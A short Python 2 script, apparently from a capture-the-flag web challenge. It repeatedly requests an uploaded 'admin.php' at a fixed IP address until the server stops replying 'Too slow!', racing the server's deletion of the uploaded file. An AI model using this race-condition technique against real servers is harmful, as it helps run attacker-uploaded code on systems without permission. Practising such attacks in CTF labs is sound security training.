 from requests import *
url = "http://119.23.73.3:5006/web2/uploads/1bd12e8e6f9c0a7d895e5a1d7ac4a86520ed0562/admin.php"
while True:
    r = get(url=url)
    if "Too slow!" not in r.text:
        print r.text
        break